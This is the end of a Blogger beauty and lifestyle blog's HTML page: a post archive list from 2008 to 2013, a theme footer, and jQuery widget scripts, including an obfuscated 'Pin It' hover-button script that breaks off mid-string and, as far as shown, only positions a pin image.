<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/10/'>October 2013</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/09/'>September 2013</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/08/'>August 2013</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/07/'>July 2013</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/06/'>June 2013</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/04/'>April 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/02/'>February 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/01/'>January 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/12/'>December 2012</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/10/'>October 2012</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/09/'>September 2012</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/08/'>August 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/07/'>July 2012</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/06/'>June 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/04/'>April 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/02/'>February 2012</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/11/'>November 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/10/'>October 2011</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/08/'>August 2011</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/07/'>July 2011</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/05/'>May 2011</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/04/'>April 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/03/'>March 2011</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='posts'>
<li><a href='https://www.wendypua.com/2011/03/first-ever-artistry-beauty-extravaganza.html'>First-ever ARTISTRY Beauty Extravaganza @ Mid Valley</a></li>
<li><a href='https://www.wendypua.com/2011/03/yes-i-love-truly-shopper-2011.html'>Yes, I Love Truly A Shopper! 2011</a></li>
<li><a href='https://www.wendypua.com/2011/03/april-fools-day-party-here-i-come.html'>April Fools&#39; Day Party Here I Come!</a></li>
<li><a href='https://www.wendypua.com/2011/03/blog-post.html'>黑人周杰伦&#65292;很型喔.....</a></li>
<li><a href='https://www.wendypua.com/2011/03/etude-house-haul.html'>Etude House Haul!</a></li>
<li><a href='https://www.wendypua.com/2011/03/product-review-etude-house-lip-cheek.html'>Product Review : Etude House Lip &amp; Cheek Tint ~Swe...</a></li>
<li><a href='https://www.wendypua.com/2011/03/food-review-sen-tsuru-japanese-buffet.html'>Food Review : Sen Tsuru Japanese Buffet.</a></li>
<li><a href='https://www.wendypua.com/2011/03/clinelle-warehouse-sales.html'>CLINELLE - WAREHOUSE SALES</a></li>
<li><a href='https://www.wendypua.com/2011/03/200pcs-beautylabo-colorcare-leave-on.html'>200pcs Beautylabo Colorcare Leave-On Treatment Fre...</a></li>
<li><a href='https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html'>Za FREE &quot; NEW Za Instant Brightener ( 30ML) &quot; One ...</a></li>
<li><a href='https://www.wendypua.com/2011/03/body-shop-malaysia-moisture-white-shiso.html'>The Body Shop Malaysia : Moisture White Shiso BB C...</a></li>
<li><a href='https://www.wendypua.com/2011/03/beauty-fashion-studio-workshop-part-2.html'>Beauty &amp; Fashion Studio Workshop - Part 2</a></li>
<li><a href='https://www.wendypua.com/2011/03/natural-lip-balm-workshop26-march-2011.html'>Natural Lip balm Workshop.天然潤唇膏課程26 March 2011 by ...</a></li>
<li><a href='https://www.wendypua.com/2011/03/shopping-haul-day-before-white.html'>Shopping Haul Day before White Valentine Day</a></li>
<li><a href='https://www.wendypua.com/2011/03/international-women-day-women-shopping.html'>International Women Day! = Women Shopping Day</a></li>
<li><a href='https://www.wendypua.com/2011/03/beauty-fashion-studio-workshop-part-1.html'>Beauty &amp; Fashion Studio Workshop - Part 1</a></li>
<li><a href='https://www.wendypua.com/2011/03/pj-laugh-fest-2011-is-back.html'>PJ Laugh Fest 2011 is back!</a></li>
<li><a href='https://www.wendypua.com/2011/03/jukari-fit-to-flex-workshop.html'>JUKARI Fit To Flex Workshop</a></li>
<li><a href='https://www.wendypua.com/2011/03/shiseido-2-weeks-spot-challenge-i-got.html'>Shiseido 2 Weeks Spot Challenge~ I got mine @ Park...</a></li>
<li><a href='https://www.wendypua.com/2011/03/vs-from-tt2tt.html'>感应 VS 自杀感应 FROM TT2TT.</a></li>
<li><a href='https://www.wendypua.com/2011/03/tgv-cinemas-movie-marathon-sessions.html'>TGV Cinemas Movie Marathon sessions</a></li>
<li><a href='https://www.wendypua.com/2011/03/movie-review-rite-2011.html'>Movie Review : Rite 2011</a></li>
<li><a href='https://www.wendypua.com/2011/03/comian-mac-promotion-set-with-super.html'>Comian : Mac promotion set with super valuable price.</a></li>
<li><a href='https://www.wendypua.com/2011/03/happy-family-2011-february.html'>Happy Family! 2011 February!</a></li>
<li><a href='https://www.wendypua.com/2011/03/ifeel-march-goodies-500cliniqueifeel.html'>Ifeel March Goodies : 500份CLINIQUE礼品包送ifeel 读者&#65281;(每份...</a></li>
<li><a href='https://www.wendypua.com/2011/03/here-come-fries-mcdonalds-launches.html'>Here Come the Fries: McDonald&#39;s Launches McWedding...</a></li>
<li><a href='https://www.wendypua.com/2011/03/etude-house-gp-sales-2011.html'>Etude House GP Sales 2011</a></li>
<li><a href='https://www.wendypua.com/2011/03/recreate-perfect-skin-with-lancome.html'>Recreate perfect skin with Lancôme Maqui Miracle</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(153)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/12/'>December 2010</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/09/'>September 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/04/'>April 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/01/'>January 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/12/'>December 2008</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/11/'>November 2008</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/09/'>September 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/08/'>August 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA-QNOFww5VAJmBmnOy1QkO8lTcpgMHXAK5zG2gIXsMAPY0VlXpSMV3SA3_hu3BlKJp6gOconIAN7oH7zLjG4Ut4KnTdIMmHCIPE-sG75UHZJZ5C3XR5sbFizL3F5wGAivVBsX2z12Cpfm/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35